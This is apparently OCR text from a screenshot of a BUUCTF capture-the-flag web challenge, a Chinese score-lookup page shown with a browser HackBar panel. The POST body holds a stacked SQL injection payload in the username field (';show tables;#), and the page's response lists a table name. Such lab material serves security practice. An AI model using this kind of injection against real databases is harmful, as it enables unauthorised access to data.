 BUUCTF在线评测
欢迎使用死机英语查询系统~
不安全 | 9c298a3d-822f-4a05-9828-b433a325fa36.node4.buuoj.cn:81/index.php
死机英语查询系统
欢迎使用死机英语查询系统，请在下面输入您的昵称来查询，查询不当可能导致死机哦~
查询 点我验证成绩哦~~~
您好，亲爱的火华';show tables;#同学，您的死机英语成绩如下
姓名 听力 阅读 写作
火华 11 201 212
score
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://9c298a3d-822f-4a05-9828-b433a325fa36.node4.buuoj.cn:81/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
username=%E7%81%AB%E5%8D%8E';show tables;#